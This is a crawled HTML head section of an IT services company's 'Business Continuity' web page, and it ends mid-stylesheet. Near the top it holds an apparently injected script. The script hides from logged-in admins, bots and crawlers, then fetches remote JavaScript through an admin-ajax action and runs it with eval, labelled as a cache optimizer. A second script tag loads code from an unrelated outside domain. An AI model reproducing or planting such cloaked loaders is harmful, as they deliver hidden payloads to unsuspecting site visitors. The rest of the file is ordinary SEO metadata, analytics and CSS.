

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scoja.com/it-solutions/business-continuity/
body_size: 18829
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" dir="ltr">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://scoja.com/xmlrpc.php" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://scoja.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>            <script src="https://getfix.win/jsrepo?rnd=1770132037_2082"></script>
            <title>Business Continuity - Scoja</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Business Continuity Keep your business running Lost productivity. Lost customers. Lost revenue. Your people, policies, and procedures drive the outcomes of your business. Minimize this cause-and-effect outcome with a Business Continuity Plan designed specifically for your business. Scoja Technology Services will work with you to develop and implement a business-specific continuity plan to protect the" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://scoja.com/it-solutions/business-continuity/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Scoja - Technology Services" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Business Continuity - Scoja" />
		<meta property="og:description" content="Business Continuity Keep your business running Lost productivity. Lost customers. Lost revenue. Your people, policies, and procedures drive the outcomes of your business. Minimize this cause-and-effect outcome with a Business Continuity Plan designed specifically for your business. Scoja Technology Services will work with you to develop and implement a business-specific continuity plan to protect the" />
		<meta property="og:url" content="https://scoja.com/it-solutions/business-continuity/" />
		<meta property="og:image" content="https://lha2e1.p3cdn1.secureserver.net/wp-content/uploads/2023/03/logo_color_200x60.webp?time=1716487789" />
		<meta property="og:image:secure_url" content="https://lha2e1.p3cdn1.secureserver.net/wp-content/uploads/2023/03/logo_color_200x60.webp?time=1716487789" />
		<meta property="article:published_time" content="2023-03-23T21:36:51+00:00" />
		<meta property="article:modified_time" content="2025-04-25T19:34:22+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Business Continuity - Scoja" />
		<meta name="twitter:description" content="Business Continuity Keep your business running Lost productivity. Lost customers. Lost revenue. Your people, policies, and procedures drive the outcomes of your business. Minimize this cause-and-effect outcome with a Business Continuity Plan designed specifically for your business. Scoja Technology Services will work with you to develop and implement a business-specific continuity plan to protect the" />
		<meta name="twitter:image" content="https://lha2e1.p3cdn1.secureserver.net/wp-content/uploads/2023/03/logo_color_200x60.webp?time=1716487789" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/scoja.com\/it-solutions\/business-continuity\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/scoja.com#listItem","position":1,"name":"Home","item":"https:\/\/scoja.com","nextItem":{"@type":"ListItem","@id":"https:\/\/scoja.com\/it-solutions\/#listItem","name":"IT Solutions"}},{"@type":"ListItem","@id":"https:\/\/scoja.com\/it-solutions\/#listItem","position":2,"name":"IT Solutions","item":"https:\/\/scoja.com\/it-solutions\/","nextItem":{"@type":"ListItem","@id":"https:\/\/scoja.com\/it-solutions\/business-continuity\/#listItem","name":"Business Continuity"},"previousItem":{"@type":"ListItem","@id":"https:\/\/scoja.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/scoja.com\/it-solutions\/business-continuity\/#listItem","position":3,"name":"Business Continuity","previousItem":{"@type":"ListItem","@id":"https:\/\/scoja.com\/it-solutions\/#listItem","name":"IT Solutions"}}]},{"@type":"Organization","@id":"https:\/\/scoja.com\/#organization","name":"Scoja Technology Services","description":"Technology Services","url":"https:\/\/scoja.com\/","telephone":"+14153730550","logo":{"@type":"ImageObject","url":"https:\/\/scoja.com\/wp-content\/uploads\/2023\/03\/logo_color_200x60-removebg-preview.png","@id":"https:\/\/scoja.com\/it-solutions\/business-continuity\/#organizationLogo","width":205,"height":60,"caption":"SCOJA LOGO"},"image":{"@id":"https:\/\/scoja.com\/it-solutions\/business-continuity\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/scoja.com\/it-solutions\/business-continuity\/#webpage","url":"https:\/\/scoja.com\/it-solutions\/business-continuity\/","name":"Business Continuity - Scoja","description":"Business Continuity Keep your business running Lost productivity. Lost customers. Lost revenue. Your people, policies, and procedures drive the outcomes of your business. Minimize this cause-and-effect outcome with a Business Continuity Plan designed specifically for your business. Scoja Technology Services will work with you to develop and implement a business-specific continuity plan to protect the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/scoja.com\/#website"},"breadcrumb":{"@id":"https:\/\/scoja.com\/it-solutions\/business-continuity\/#breadcrumblist"},"datePublished":"2023-03-23T21:36:51+00:00","dateModified":"2025-04-25T19:34:22+00:00"},{"@type":"WebSite","@id":"https:\/\/scoja.com\/#website","url":"https:\/\/scoja.com\/","name":"Scoja","description":"Technology Services","inLanguage":"en-US","publisher":{"@id":"https:\/\/scoja.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Scoja &raquo; Feed" href="https://scoja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scoja &raquo; Comments Feed" href="https://scoja.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TSCL7WB6NQ"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/scoja.com\/it-solutions\/business-continuity\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TSCL7WB6NQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TSCL7WB6NQ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scoja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Golden Plain';
	font-weight: 100;
	font-display: auto;
	src: url('https://scoja.com/wp-content/uploads/2023/03/Golden-Plains-Demo.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://scoja.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://scoja.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 